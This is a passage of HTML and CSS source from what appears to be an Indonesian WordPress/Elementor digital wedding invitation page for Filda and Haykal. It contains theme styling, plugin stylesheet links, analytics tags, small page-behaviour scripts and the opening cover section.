			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
			display: block !important
		}

		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
			display: none
		}

		.ha-scroll-to-top-wrap.edit-mode,
		.ha-scroll-to-top-wrap.single-page-off {
			display: none !important
		}

		.ha-scroll-to-top-button {
			position: fixed;
			right: 15px;
			bottom: 15px;
			z-index: 9999;
			display: -webkit-box;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-webkit-align-items: center;
			align-items: center;
			-ms-flex-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			-webkit-justify-content: center;
			justify-content: center;
			width: 50px;
			height: 50px;
			border-radius: 50px;
			background-color: #5636d1;
			color: #fff;
			text-align: center;
			opacity: 1;
			cursor: pointer;
			-webkit-transition: all .3s;
			transition: all .3s
		}

		.ha-scroll-to-top-button i {
			color: #fff;
			font-size: 16px
		}

		.ha-scroll-to-top-button:hover {
			background-color: #e2498a
		}

		.elementor-8021 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-8021 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./Fotocover.jpeg");
		}

		.elementor-8021 .elementor-element.elementor-element-62d8811 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8021 .elementor-element.elementor-element-7bde821 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8021 .elementor-element.elementor-element-1df9f90 .elementor-heading-title {
			font-size: 55px;
		}

		.elementor-8021 .elementor-element.elementor-element-7d61f84 .elementor-heading-title {
			font-size: 55px;
		}

		.elementor-8021 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.elementor-8021 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./Fotocover.jpeg");
		}

		.elementor-8021 .elementor-element.elementor-element-7868560 .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8021 .elementor-element.elementor-element-d8ad50b .elementor-heading-title {
			font-size: 34px;
		}

		.elementor-8021 .elementor-element.elementor-element-1e2198b .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-8021 .elementor-element.elementor-element-c91c196 .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-8021 .elementor-element.elementor-element-f8c31f8 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8021 .elementor-element.elementor-element-98d7e88 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8021 .elementor-element.elementor-element-793af63 .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8021 .elementor-element.elementor-element-493fd0f .elementor-heading-title {
			font-size: 26px;
		}

		.elementor-8021 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon {
			background-color: #7f96a8;
		}

		.elementor-8021 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon {
			color: #7f96a8;
			border-color: #7f96a8;
		}

		.elementor-8021 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg {
			fill: #7f96a8;
		}

		.elementor-8021 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon {
			background-color: #ffffff;
		}

		.elementor-8021 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon {
			color: #ffffff;
			border-color: #ffffff;
		}

		.elementor-8021 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg {
			fill: #ffffff;
		}

		.elementor-8021 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-8021 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-8021 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		.elementor-8021 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-8021 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-8021 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.elementor-8021 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		/*# sourceURL=elementor-frontend-inline-css */
	</style>
	<link rel='stylesheet' id='widget-image-css'
		href='./wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-rotateInDownRight-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='e-animation-zoomIn-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-heading-css'
		href='./wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInUp-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-shrink-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='swiper-css'
		href='./wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
	<link rel='stylesheet' id='e-swiper-css'
		href='./wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInDown-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-spacer-css'
		href='./wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-rotateInUpLeft-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInUpLeft.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='widget-countdown-css'
		href='./wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='widget-divider-css'
		href='./wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-icon-list-css'
		href='./wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='jet-elements-css'
		href='./wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.8.1.1' media='all'>
	<link rel='stylesheet' id='jet-timeline-css'
		href='./wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.8.1.1' media='all'>
	<link rel='stylesheet' id='jet-timeline-skin-css'
		href='./wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.8.1.1' media='all'>
	<link rel='stylesheet' id='e-animation-fadeIn-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-gallery-css'
		href='./wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='elementor-gallery-css'
		href='./wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
	<link rel='stylesheet' id='e-transitions-css'
		href='./wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='dce-copy-to-clipboard-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-prism-css-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-prism-line-numbers-css-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='e-animation-grow-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-css'
		href='./wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all'>
	<link rel='stylesheet' id='elementor-post-7-css' href='./wp-content/uploads/elementor/css/post-7.css?ver=1780329967'
		media='all'>
	<link rel='stylesheet' id='font-awesome-5-all-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='font-awesome-4-shim-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='elementor-post-8021-css'
		href='./wp-content/uploads/elementor/css/post-8021.css?ver=1780329986' media='all'>
	<link rel='stylesheet' id='happy-icons-css'
		href='./wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.21.2' media='all'>
	<link rel='stylesheet' id='font-awesome-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
	<link rel='stylesheet' id='elementor-gf-robotoslab-css'
		href='./css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-roboto-css'
		href='./css-1?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-lexend-css'
		href='./css-2?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-pinyonscript-css'
		href='./css-3?family=Pinyon+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-cormorantinfant-css'
		href='./css-4?family=Cormorant+Infant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-arefruqaa-css'
		href='./css-5?family=Aref+Ruqaa:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-notosanssorasompeng-css'
		href='./css-6?family=Noto+Sans+Sora+Sompeng:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-sora-css'
		href='./css-7?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-nunitosans-css'
		href='./css-8?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-regular-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
	<script id="jquery-core-js-extra">
		var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "d0e5d9daf2", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" };
		//# sourceURL=jquery-core-js-extra
	</script>
	<script src="./wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
	<script src="./wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
	<script src="./wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.8"
		id="font-awesome-4-shim-js"></script>
	<script src="./wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"
		id="dom-purify-js"></script>
	<link rel="https://api.w.org/" href="./wp-json/index.htm">
	<link rel="alternate" title="JSON" type="application/json" href="./wp-json/wp/v2/posts/8019">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
	<meta name="generator" content="WordPress 6.9.4">
	<link rel='shortlink' href='https://invitimo2.my.id/?p=8019'>
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate">
	<script>
		jQuery(function ($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
	<meta name="generator"
		content="Elementor 3.35.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script type="text/javascript">
		function hardReload() {
			localStorage.removeItem('hardReload');
			window.location.reload(true);
		}
		window.addEventListener('beforeunload', function (event) {
			localStorage.setItem('hardReload', 'true');
		});
		if (localStorage.getItem('hardReload') === 'true') {
			hardReload();
		}
		window.onbeforeunload = function () {
			window.scrollTo(0, 0);
		};
	</script>
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
	<!-- End Google Tag Manager -->
	<script>document.addEventListener('DOMContentLoaded', function () {
			const textareas = document.querySelectorAll('.custom-textarea-jfb');

			// Tangkap semua form di halaman
			const forms = document.querySelectorAll('form');

			forms.forEach(function (form) {
				form.addEventListener('submit', function (event) {
					textareas.forEach(function (textarea) {
						const originalValue = textarea.value;
						textarea.value = originalValue.replace(/\n/g, '<br>');

						// Kembalikan nilai asli setelah submit
						setTimeout(function () {
							textarea.value = originalValue;
						}, 0);
					});
				});
			});
		});</script>
	<link rel="icon" href="./kirimdigi.jpg" sizes="32x32">
	<link rel="icon" href="./kirimdigi.jpg" sizes="192x192">
	<link rel="apple-touch-icon" href="./kirimdigi.jpg">
	<meta name="msapplication-TileImage" content="./kirimdigi.jpg">
	<style id="wp-custom-css">
		body {
			margin: 0 auto;
		}

		div[style*="4.jpeg"] {
			transform: scale(1.15) !important;
		}

		.elementor-widget-button {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		.elementor-widget-image img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		a {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		svg {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		p {
			margin-block-start: 0;
			margin-block-end: 0;
		}

		input[type="datetime-local"] {
			color-scheme: light;
		}

		textarea.form-control {
			min-height: 125px !important;
		}

		.btn-menu-mobile {
			color: #FFF !important
		}

		.child {
			background-color: red !important
		}

		button.jet-form-builder__submit {
			justify-content: center !important;
			width: 100%;
		}

		.jet-form-builder-repeater__remove {
			margin: 0 0 0 10px;
			text-decoration: none !important;
			font-size: 14px;
			color: #FFFFFF;
			background: #EE1E1E;
			border: 2px solid #EE1E1E;
			border-radius: 8px;
		}

		.jet-form-builder-repeater__remove:hover {
			scale: 0.85;
			color: #FFF;
			background: #9E1414;
			border: 2px solid #9E1414;

		}

		.jet-form-builder__field-label.for-checkbox :checked+span::before {
			font-size: 20px;
			background-color: #0da88c !important;
		}

		.jet-form-builder__field-label>span::before {
			font-size: 20px !important;
			border-style: solid;
			border-width: 2px 2px 2px 2px !important;
			border-color: #0da88c !important;
		}

		.field-type-radio-field {
			text-align: center;
			align-items: center;
		}

		.jet-form-builder__field-wrap.checkradio-wrap {
			margin-right: 15px;
			margin-left: 15px;
		}

		.checkradio-wrap {
			display: flex;
			flex-direction: row;
			flex-wrap: nowrap;
			width: auto !important
		}

		.jet-form-builder__field-label.for-radio :checked+span::before {
			background-color: #0da88c !important;
		}

		.jet-form-builder__fields-group {
			display: flex !important;
			flex-direction: row !important;
		}

		.jet-form-builder-file-upload__file-remove svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-remove::after {
			content: "\f14e" !important;
			font-family: "bootstrap-icons";
			font-size: 12px;
			color: white;
			padding: 2px 4px;
			border-radius: 4px;
		}

		.timeline-item__card-desc {
			text-align: justify;
		}
	</style>
</head>

<body
	class="wp-singular post-template-default single single-post postid-8019 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-8021 elementor-page-611727 elementor-page-611726 elementor-page-611725 elementor-page-611723 elementor-page-611722">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div data-elementor-type="single-post" data-post-id="8019" data-obj-id="8019" data-elementor-id="8021"
		class="elementor elementor-8021 e-post-8019 elementor-location-single post-8019 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-3d-motion-05"
		data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
		data-elementor-post-type="elementor_library">
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-5652679 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
			data-id="5652679" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
			<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156ac58 elementor-hidden-mobile"
					data-id="156ac58" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap">
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8cb692"
					data-id="c8cb692" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#FFFFFF00"
							class="elementor-section elementor-inner-section elementor-element elementor-element-f32cf06 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default"
							data-id="f32cf06" data-element_type="section" data-e-type="section" id="cover"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:8034,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/Garden-05-Ayat.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89ab320"
									data-id="89ab320" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-e762753 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
											data-id="e762753" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:600}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img fetchpriority="high" width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
													class="attachment-full size-full wp-image-8037" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-1df4ace elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
											data-id="1df4ace" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:1400,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
													class="attachment-full size-full wp-image-8036" alt="">
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-153f83d elementor-invisible elementor-widget elementor-widget-heading"
											data-id="153f83d" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">The Wedding
													Of</h2>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-4206b69 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="4206b69" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4a6832"
													data-id="c4a6832" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-bd19d27 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
															data-id="bd19d27" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:400}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b92468"
																	data-id="3b92468" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-f606bee elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="f606bee"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05e36f9"
																					data-id="05e36f9"
																					data-element_type="column"
																					data-e-type="column">
																					<div class="elementor-widget-wrap">
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c7db elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="2d5c7db"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div data-dce-background-image-url="./Fotocover.jpeg"
																					class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a"
																					data-id="f864b3a"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#7F96A8"
															class="elementor-element elementor-element-62d8811 wdsdv-enabled--yes playball elementor-invisible elementor-widget elementor-widget-heading"
															data-id="62d8811" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Filda &amp; Haykal</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-c976d75 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="c976d75" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Kepada
													Yth.<br>Bapak/Ibu/Saudara/i</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-f558323 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="f558323" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 id="guest-name-placeholder" class="elementor-heading-title elementor-size-default">Tamu Undangan</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-e754120 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
